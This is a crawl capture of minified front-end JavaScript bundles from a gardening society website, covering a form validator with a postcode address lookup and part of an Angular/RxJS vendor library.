0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/form-validator.min.js?v=63838
body_size: 1748
content:
!function(i){i.fn.postCodeFinder=function(){var t=this;function a(e){alert(e.status+" "+e.statusText+" "+e.responseText)}function d(e){var t=i(this).attr("data-id");return 0==t.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddressDetails",data:"{'AddressId': '"+t+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.StreetAddress.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").hide(),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#addressesContainer").hide(),i(".streetaddress").show(),i(".streetaddress").val(e.d.StreetAddress),i(".addressTown").val(e.d.Town),i(".addressCounty").val(e.d.County),i(".post-code").val(e.d.PostCode))},error:a}),!1}t.find("#addressesContainer").hide(),t.find("#addressError").hide(),t.find("#findaddressLink").on("click",function(){var e=t.find("#txtPostCode").val();return 0==e.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddresses",data:"{'postcode': '"+e+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.AddressesList.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").addClass("hidden"),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#StreetAddressField").removeClass("hidden"),i("#TownField").removeClass("hidden"),i("#CountyField").removeClass("hidden"),i("#addressesContainer").show(),i("div.addresses").html(e.d.AddressesList),i(".streetaddress").hide(),i("div.addresses li").on("click",d))},error:a}),!1})}}(jQuery),app.directive("formsValidator",function(){return{link:function(e,s,t){function n(e){e.find('*[data-msg="true"]').hide()}function r(e){e.find("div#error-msg").addClass("show-message"),e.find('*[data-req="true"]').attr("data-valid","false"),e.find('*[data-msg="true"]').show()}function o(e){e.hasClass("dob")||e.find("input[type=text]").parent("div").addClass("valid-sudo"),e.find("div#valid-message").addClass("show-message"),e.find("select").addClass("valid"),e.find("input[type=text]").addClass("valid"),e.find('*[data-req="true"]').attr("data-valid","true")}function a(){var e=s.find('*[data-req="true"][data-type="file"]').closest("li");if(n(e),0!==e.find("input:file").get(0).files.length)return o(e),1;r(e)}function d(e){var t=s.find('*[data-req="true"][data-type="date"]');if(t){var a=t.closest("li"),d=t.find("#DateDay option:selected").val(),i=t.find("#DateMonth option:selected").val(),t=t.find("#DateYear option:selected").val();if("none"===d||"none"===i||"none"===t)return null===e?void r(a):void("DateYear"===e.attr("id")&&r(a));a.find("input[type=text]").val(d+"-"+i+"-"+t),o(a)}}s.find("input[type=text], textarea").keypress(function(e){if(13===e.keyCode)return e.preventDefault(),!1}),s.find('*[data-req="true"][data-type="file"]').find("input.HiddenButton").css("display","none"),s.find('*[data-req="true"][data-type="file"]').find("span.UploaderLabel").css("display","none"),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]:nth-child(0)").prop("checked",!0),s.find('*[data-req="true"][data-type="radio"]').attr("data-valid","true"),s.find('*[data-msg="true"]').hide(),$.each(s.find('*[data-req="true"][action]'),function(e,t){t=$(t).attr("data-link-field");s.find('div[data-link-field-Id="'+t+'"]').closest("li").hide()}),0<s.find('*[data-req="true"][data-type="postcode"]').length&&(postpone=setTimeout(function(){$("div.form-generic").postCodeFinder()},100)),function(){var e=s.find('*[data-req="true"][data-type="date"]');if(e){var t=e.attr("date-year-start"),a=e.attr("date-year-select");"undefined"===jQuery.type(t)&&(t=1920),s.find('*[data-req="true"][data-type="date"]').closest("li").find("input[type=text]").hide();var d=jQuery('<select class="dateSel" style="width:30%; " id="DateDay"></select>'),n=jQuery('<option value="none">Day</option>');for(n.appendTo(d),i=1;i<32;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(d);d.appendTo(e);var r=jQuery('<select class="dateSel" style="width:30%;" id="DateMonth"></select>');r.append(jQuery('<option value="none">Month</option>')),r.append(jQuery('<option value="1">Jan</option>')),r.append(jQuery('<option value="2">Feb</option>')),r.append(jQuery('<option value="3">Mar</option>')),r.append(jQuery('<option value="4">Apr</option>')),r.append(jQuery('<option value="5">May</option>')),r.append(jQuery('<option value="6">June</option>')),r.append(jQuery('<option value="7">July</option>')),r.append(jQuery('<option value="8">Aug</option>')),r.append(jQuery('<option value="9">Sept</option>')),r.append(jQuery('<option value="10">Oct</option>')),r.append(jQuery('<option value="11">Nov</option>')),r.append(jQuery('<option value="12">Dec</option>')),r.appendTo(e);var o=jQuery('<select class="dateSel" style="width:35%;" id="DateYear"></select>');for((n=jQuery('<option value="none">Year</option>')).appendTo(o),i=t;i<2015;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(o);o.appendTo(e),o.find('option[value="'+a+'"]').attr("selected","selected")}}(),s.find('*[data-req="true"][data-type="numeric"]').find("input[type=text]").keyup(function(e){var t=$(this).val();$(this).val(t.replace(/[^0-9]/g,""))}),s.find('*[data-req="true"][data-type="text"], *[data-req="true"][data-type="postcode"], *[data-req="true"][data-type="numeric"] ').find("select, input[type=text], textarea").on("blur",function(){var e=$(this).closest("li");n(e),(0<$(this).val().length?o:r)(e)}),s.find('*[data-req="true"][data-type="email"]').find("input[type=text]").on("blur",function(){var e,t,a=$(this).closest("li");n(a),e=$(this).val(),t=new RegExp(/\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/),(e.match(t)?o:r)(a)}),s.find('*[data-req="true"][data-type="select"]').find("select").on("change",function(){var e=$(this).closest("li");n(e),("none"!==$(this).val()?o:r)(e)}),s.find('*[data-req="true"][data-type="date"]').find("select").on("change",function(){n($(this).closest("li")),d($(this))}),s.find('*[data-req="true"][data-type="file"]').find("input[type=file]").on("change",function(){a()}),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]").on("click",function(){var e=$(this).closest("li"),d=$(this);(0<e.find("input:radio:checked").length?o:r)(e);var t=e.find('*[data-req="true"][action]');void 0===t&&(a=t.attr("data-link-field"),a=s.find('div[data-link-field-Id="'+a+'"]').closest("li"),n(e),"yes"===$(this).attr("value").toLowerCase()?(a.show(),a.find('*[data-req="true"]').attr("data-valid","false")):(a.hide(),a.find('*[data-req="true"]').attr("data-valid","true")));var a=s.find('*[data-req="true"][rel]');$.each(a,function(e,t){var a=$(t).find("input[type=radio]");d.attr("id")!==a.attr("id")&&(a.removeAttr("checked"),(t=s.find('div[data-link-field-Id="'+$(t).attr("data-link-field")+'"]').closest("li")).hide(),t.find('*[data-req="true"]').attr("data-valid","true"))})}),s.find('*[data-type="submit"]').find("input[type=submit]").on("click",function(e){if(d(null),function(){var o=[],e=$.find('div[data-req="true"][group]');$.each(e,function(e,t){var a,d,i,n,r=$(t);a=o,d=r.attr("group"),i=$(t),n=!1,(t={ID:d,itemList:new Array}).itemList.push(i),$.each(a,function(e,t){t.ID===d&&(n=!0,t.itemList.push(i))}),n||a.push(t)});var a=!1,d=null,i="";$.each(o,function(e,t){a=!1,$.each(t.itemList,function(e,t){t=$(t);i=(d=t).attr("group"),0<t.find("input[type=text]").val().length&&(a=!0)}),!1===a?d.closest("li").find("div.error-msg").removeClass("error-msg"):$.each($.find('*[data-req="true"][group="'+i+'"]'),function(e,t){$(t).attr("data-valid","true")})})}(),s.find('*[data-req="true"][data-valid="false"]').each(function(e){r($(this).closest("li"))}),a(),0<s.find('*[data-req="true"][data-valid="false"]').length)return e.preventDefault(),!1})}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=63838
body_size: 167736
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return 